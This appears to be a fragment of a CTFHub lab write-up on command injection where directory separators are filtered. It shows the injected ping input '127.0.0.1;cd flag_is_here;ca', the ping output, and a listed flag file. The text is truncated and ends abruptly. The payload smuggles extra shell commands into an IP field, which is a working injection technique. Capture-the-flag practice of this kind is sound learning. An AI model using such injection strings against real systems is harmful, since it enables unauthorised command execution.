 CTFHub 命令注入-过滤目录分隔符
IP :
127.0.0.1;cd flag_is_here;ca Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.038 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.071 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.068 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.071 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.038/0.062/0.071 ms
[9] => flag_225492447926722.php
)
<?php